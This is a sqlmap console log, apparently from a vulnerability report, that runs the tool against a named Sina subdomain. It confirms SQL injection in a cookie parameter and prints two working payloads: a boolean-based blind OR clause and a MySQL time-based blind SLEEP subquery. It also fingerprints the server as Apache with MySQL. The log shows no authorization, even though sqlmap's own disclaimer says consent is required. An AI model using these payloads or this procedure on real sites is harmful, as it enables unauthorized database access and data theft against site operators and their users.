 {1.0-dev-nongit-20150312}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:35:15
C:\Users\Liuan\Desktop\anli.jiaju.sina.com.cn\sql.txt
[15:35:15] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\anli.jiaju.s
ina.com.cn\sql.txt'
C:\Users\Liuan\Desktop\anli.jiaju.sina.com.cn\sql.txt
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[15:35:17] [INFO] resuming back-end DBMS 'mysql'
[15:35:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: currCityId=225; currCityDomain=bj; currCityName=-8371' OR 2028=2028
AND 'vugw'='vugw
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: currCityId=225; currCityDomain=bj; currCityName=bj' AND (SELECT * F
ROM (SELECT(SLEEP(5)))iymN) AND 'hTqZ'='hTqZ
---
[15:35:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[15:35:20] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\anli.jiaju.sina.com.cn'
[*] shutting down at 15:35:20
C:\Users\Liuan>_